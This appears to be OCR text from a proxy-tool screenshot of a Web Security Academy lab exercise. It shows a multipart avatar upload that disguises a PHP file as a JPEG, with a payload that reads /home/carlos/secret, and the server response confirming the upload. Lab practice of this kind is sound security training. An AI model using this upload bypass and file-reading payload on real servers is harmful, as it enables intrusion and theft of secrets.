 Pretty Raw Hex \n
boundary=---------------------------701796385212210567231267​09251
9 Content-Length: 538
10 Origin:
https://0a6a00f503d0a59683b10a3f0036005d.web-security-academy.net
11 Referer:
https://0a6a00f503d0a59683b10a3f0036005d.web-security-academy.net
/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------70179638521221056723126709251
20 Content-Disposition: form-data; name="avatar"; filename="
file-read.php"
21 Content-Type: image/jpeg
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24
Pretty Raw Hex Render
The file avatars/file-read.php has been uploaded.
� Back to My Account